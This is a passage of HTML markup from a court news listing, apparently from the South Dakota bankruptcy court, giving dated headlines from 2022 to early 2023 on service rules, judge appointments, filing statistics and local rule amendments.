  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-01T00:00:00-05:00" class="date-display-single">March 1, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-usually-be-served">Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-150 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-21T00:00:00-05:00" class="date-display-single">February 21, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-5">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-151 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-14T00:00:00-05:00" class="date-display-single">February 14, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/identifying-parties-served-electronically">Identifying Parties Served Electronically</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-152 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-09T00:00:00-05:00" class="date-display-single">February 9, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/hearings-judge-kulm-asks-cases">Hearings in Judge Kulm Ask&#039;s Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-153 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-31T00:00:00-05:00" class="date-display-single">January 31, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-6">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-154 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-24T00:00:00-05:00" class="date-display-single">January 24, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-hearings-judge-kulm-ask%E2%80%99s-cases-include-bankruptcy-case-number-caption">Upcoming Hearings in Judge Kulm Ask’s Cases, Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-155 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-19T00:00:00-05:00" class="date-display-single">January 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/laura-kulm-ask-appointed-bankruptcy-judge-cln-decision">Laura Kulm Ask Appointed Bankruptcy Judge, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-156 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-13T00:00:00-05:00" class="date-display-single">January 13, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nail-says-farewell">Judge Nail Says Farewell</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-157 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-11T00:00:00-05:00" class="date-display-single">January 11, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/kay-cee-hodson-and-sandy-brooks-retiring-nationwide-filings-lowest-37-years">Kay Cee Hodson and Sandy Brooks Retiring, Nationwide Filings Lowest in 37 Years</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-158 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-05T00:00:00-05:00" class="date-display-single">January 5, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-increased-december-order-transferring-cases-new-judges">South Dakota Filings Increased in December, Order Transferring Cases to New Judges</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-159 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-28T00:00:00-05:00" class="date-display-single">December 28, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtor-audits-resume-bankruptcy-court-calendar">Debtor Audits to Resume, Bankruptcy Court Calendar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-160 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-22T00:00:00-05:00" class="date-display-single">December 22, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-sole-proprietorships-petition-and-sofa">CLN Decision, Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-161 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-14T00:00:00-05:00" class="date-display-single">December 14, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-3">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-162 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-07T00:00:00-05:00" class="date-display-single">December 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-4">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-163 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-01T00:00:00-05:00" class="date-display-single">December 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-increased-november-maintaining-your-ecf-account">South Dakota Filings Increased in November, Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-164 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-23T00:00:00-05:00" class="date-display-single">November 23, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-undeliverable-or-returned-mail">Certificates of Service, Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-165 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-15T00:00:00-05:00" class="date-display-single">November 15, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mini-discussion-sessions-incoming-bankruptcy-judge-seeks-law-clerks-e-notice-without-filing">Mini Discussion Sessions, Incoming Bankruptcy Judge Seeks Law Clerk(s), E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-166 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-07T00:00:00-05:00" class="date-display-single">November 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mini-discussion-session-tomorrow-rapid-city-updated-means-testing-data">Mini Discussion Session Tomorrow in Rapid City, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-167 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-31T00:00:00-04:00" class="date-display-single">October 31, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-nominee-seeks-law-clerks-mini-discussion-session-next-week-rapid-city">Bankruptcy Judge Nominee Seeks Law Clerk(s), Mini Discussion Session Next Week in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-168 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-25T00:00:00-04:00" class="date-display-single">October 25, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-mini-discussion-session-rapid-city">Upcoming Mini Discussion Session in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-169 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-19T00:00:00-04:00" class="date-display-single">October 19, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-16">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-170 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-05T00:00:00-04:00" class="date-display-single">October 5, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-mini-discussion-session-rapid-city-amended-local-rules-and-appendices-south-dakota">Upcoming Mini Discussion Session in Rapid City, Amended Local Rules and Appendices, South Dakota Filings Increased in September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-171 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-26T00:00:00-04:00" class="date-display-single">September 26, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mini-discussion-sessions-set-october">Mini Discussion Sessions Set for October</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-172 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-19T00:00:00-04:00" class="date-display-single">September 19, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-mini-discussion-sessions-set-next">Proposed Amendments to Local Bankruptcy Rules and Appendices, Mini Discussion Sessions Set for Next Month</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-173 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-13T00:00:00-04:00" class="date-display-single">September 13, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/last-weeks-state-bar-bankruptcy-seminar-cln-decision-proposed-amendments-local-rules-mini">Last Week&#039;s State Bar Bankruptcy Seminar, CLN Decision, Proposed Amendments to Local Rules, Mini Discussion Sessions Set for October</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-174 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-06T00:00:00-04:00" class="date-display-single">September 6, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8-financing-needs-upcoming-harvest-proposed-amendments">State Bar Bankruptcy Seminar on September 8, Financing Needs for Upcoming Harvest, Proposed Amendments to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-175 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-01T00:00:00-04:00" class="date-display-single">September 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/financing-needs-upcoming-harvest-state-bar-bankruptcy-seminar-september-8">Financing Needs for Upcoming Harvest, State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-176 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-23T00:00:00-04:00" class="date-display-single">August 23, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-state-bar-bankruptcy-seminar">Proposed Amendments to Local Bankruptcy Rules and Appendices, State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-177 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-17T00:00:00-04:00" class="date-display-single">August 17, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8-proposed-amendments-public-comment">State Bar Bankruptcy Seminar on September 8, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-178 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-09T00:00:00-04:00" class="date-display-single">August 9, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8-0">State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-179 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-04T00:00:00-04:00" class="date-display-single">August 4, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8">State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-180 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-26T00:00:00-04:00" class="date-display-single">July 26, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-4">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-181 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-19T00:00:00-04:00" class="date-display-single">July 19, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-15">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-182 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-12T00:00:00-04:00" class="date-display-single">July 12, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decisions-1">CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-183 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-07T00:00:00-04:00" class="date-display-single">July 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-receive-electronic-notice-0">Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-184 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-28T00:00:00-04:00" class="date-display-single">June 28, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay-1">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-185 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-21T00:00:00-04:00" class="date-display-single">June 21, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-0">Amending Multiple Schedules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-186 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-15T00:00:00-04:00" class="date-display-single">June 15, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-14">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-187 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-07T00:00:00-04:00" class="date-display-single">June 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-5">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-188 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-01T00:00:00-04:00" class="date-display-single">June 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-increased-may">South Dakota Filings Increased in May</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-189 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-24T00:00:00-04:00" class="date-display-single">May 24, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-13">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-190 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-17T00:00:00-04:00" class="date-display-single">May 17, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-3">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-191 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-09T00:00:00-04:00" class="date-display-single">May 9, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-assistant-united-states-trustee-appointed-cln-decision">New Assistant United States Trustee Appointed, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-192 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-03T00:00:00-04:00" class="date-display-single">May 3, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-acting-united-states-trustee-appointed-trial-skills-workshop-bankruptcy-attorneys">New Acting United States Trustee Appointed, Trial Skills Workshop for Bankruptcy Attorneys</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-193 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-27T00:00:00-04:00" class="date-display-single">April 27, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/trial-skills-workshop-bankruptcy-attorneys">Trial Skills Workshop for Bankruptcy Attorneys</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-194 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-20T00:00:00-04:00" class="date-display-single">April 20, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-pleadings-and-documents-need-date-0">Your Pleadings and Documents Need a Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-195 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-15T00:00:00-04:00" class="date-display-single">April 15, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-4">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-196 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-05T00:00:00-04:00" class="date-display-single">April 5, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-9">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-197 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-28T00:00:00-04:00" class="date-display-single">March 28, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice-0">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-198 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-21T00:00:00-04:00" class="date-display-single">March 21, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/local-bankruptcy-rules-committee-meetings-creditors-chapter-7-cases">Local Bankruptcy Rules Committee, Meetings of Creditors in Chapter 7 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-199 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-14T00:00:00-04:00" class="date-display-single">March 14, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/adjustments-certain-dollar-amounts-0">Adjustments to Certain Dollar Amounts</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-200 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-07T00:00:00-05:00" class="date-display-single">March 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-change-court-calendar-september">Bankruptcy Judge Opening in South Dakota, Change in Court Calendar for September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-201 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-01T00:00:00-05:00" class="date-display-single">March 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/forrest-allred-retiring-trustee-panel-local-bankruptcy-rules-committee-cln-decision">Forrest Allred Retiring From Trustee Panel, Local Bankruptcy Rules Committee, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-202 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-22T00:00:00-05:00" class="date-display-single">February 22, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-local-bankruptcy-rules-committee-change-court-calendar">Bankruptcy Judge Opening in South Dakota, Local Bankruptcy Rules Committee, Change in Court Calendar for September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-203 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-14T00:00:00-05:00" class="date-display-single">February 14, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-local-bankruptcy-rules-committee-credit-needs-upcoming">Bankruptcy Judge Opening in South Dakota, Local Bankruptcy Rules Committee, Credit Needs for Upcoming Crop Year, CM/ECF Unavailable, Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-204 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-07T00:00:00-05:00" class="date-display-single">February 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-1">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-205 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-31T00:00:00-05:00" class="date-display-single">January 31, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-attorneys-must-have-possession-signed-original-document">Bankruptcy Judge Opening in South Dakota, Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-206 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-24T00:00:00-05:00" class="date-display-single">January 24, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota">Bankruptcy Judge Opening in South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-207 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-18T00:00:00-05:00" class="date-display-single">January 18, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-debtors-must-usually-be-served">Job Opening at Bankruptcy Clerk&#039;s Office, Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-208 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-10T00:00:00-05:00" class="date-display-single">January 10, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-lowest-36-years">Nationwide Filings Lowest in 36 Years</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-209 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-04T00:00:00-05:00" class="date-display-single">January 4, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-certain-bankruptcy-provisions-consolidated-appropriations">Job Opening at Bankruptcy Clerk&#039;s Office, Certain Bankruptcy Provisions in Consolidated Appropriations Act of 2021 Have Lapsed, National Conference of Bankruptcy Judges - Free Virtual Programming in 2022</a></span>  </div>  
